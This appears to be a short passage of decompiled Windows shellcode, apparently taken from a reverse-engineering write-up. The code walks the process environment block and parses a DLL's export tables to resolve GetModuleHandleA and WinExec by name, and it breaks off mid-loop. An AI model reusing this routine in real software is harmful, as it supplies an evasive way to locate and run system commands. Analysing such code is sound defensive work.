 peb = NtCurrentPeb();
locret_113269 = 0xE904C483;
*(&locret_113269 + 1) = 0xFFFEFD36;
dll_base = peb->Ldr->InInitializationOrderModuleList.Flink->Flink[1].Flink;
LABEL_2:
va_export_directory = (&dll_base->Flink + *(&dll_base[7].Blink[15].Flink + dll_base));
rva_eat = va_export_directory[7];
rva_ent = va_export_directory[8];
rva_eot = va_export_directory[9];
num_entries_eat_ = va_export_directory[6];
eot = (dll_base + rva_eot);
eat = (dll_base + rva_eat);
ent = (dll_base + rva_ent);
i = 0;
eot_ = eot;
i_ = 0;
num_entries_eat = num_entries_eat_;
while ( i < num_entries_eat )
{
func_rva = eat[eot[i]];
funcname = dll_base + ent[i];
funcname_ = *funcname;
func_addr = (dll_base + func_rva);
if ( *funcname == 'MteG'
&& *(funcname + 1) == 'ludo'
&& *(funcname + 2) == 'naHe'
&& *(funcname + 3) == 'Aeld'
&& !funcname[16] )
{
if ( !addr_GetModuleHandleA )
{
module_fname[13] = 0;
*&module_fname[14] = 0;
addr_GetModuleHandleA = func_addr;
strcpy(module_fname, "Kernel32.dll");
dll_base = func_addr(module_fname);
goto LABEL_2;
}
}
else if ( funcname_ == 'EniW' && *(funcname + 1) == 'cex' )
{
addr_WinExec = func_addr;
}